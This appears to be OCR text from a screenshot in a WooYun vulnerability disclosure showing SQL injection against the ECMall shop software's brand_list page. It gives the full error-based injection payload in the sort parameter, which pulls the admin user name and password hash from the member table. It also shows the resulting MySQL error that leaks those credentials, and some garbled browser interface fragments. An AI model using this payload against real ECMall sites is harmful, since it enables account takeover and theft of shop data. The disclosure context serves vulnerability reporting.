 t/ecmall/index.php?app=my_goods&act=brand_list&order=asc&sort=1 and (select user_name fro
系统信息-- Powered by E... 系统信息-- Powered by ECM... 系统信息-- Powered b
收藏夹(A) 工具(T) 帮助(H)
r... Social engineering DB ... » 页面(P
您好,test1test [退出] 购物车
搜索商品
MySQL Error[1062]: Duplicate entry
'1admine10adc3949ba59abbe56e057f20f883e' for key 1
MySQL Query:SELECT *,brand.brand_id FROM ecm_brand brand
WHERE (1=1 AND store_id = '2' or if_show = '1') ORDER BY 1 and
(select user_name from ecm_member where user_id=1 union
select 1 from (select count(*),concat(floor(rand(0)*2),(select
concat(user_name,password) from ecm_member limit 0,1))a from
information_schema.tables group by a)b)# asc LIMIT 0,10
Wrong File: \eccore\model\mysql.php[271]
Error
www.wooyun.org